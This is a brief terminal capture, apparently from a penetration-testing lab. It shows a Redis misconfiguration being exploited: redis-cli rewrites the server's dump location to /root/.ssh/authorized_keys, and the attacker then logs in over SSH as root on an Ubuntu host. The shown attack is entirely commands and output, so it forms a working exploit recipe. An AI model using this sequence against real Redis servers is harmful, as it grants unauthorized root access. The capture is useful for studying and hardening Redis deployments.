 ┌──(root㉿Kali)-[~]
└─# redis-cli -h 192.168.1.128
192.168.1.128:6379> config set dir /root/.ssh
OK
192.168.1.128:6379> config set dbfilename authorized_keys
OK
192.168.1.128:6379> save
OK
192.168.1.128:6379> exit
┌──(root㉿Kali)-[~]
└─# ssh 192.168.1.128
The authenticity of host '192.168.1.128 (192.168.1.128)' can't be established.
ED25519 key fingerprint is SHA256:KYDQNcLjRfprh+oaWyOnzl3RDDWalSRqB2WjyGADJHQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.128' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-66-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
99 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Thu Feb 25 06:30:56 2021 from 192.168.1.7
root@ubuntu:~#
Laravel
Documentation
Laracasts
Vibrant Ecosystem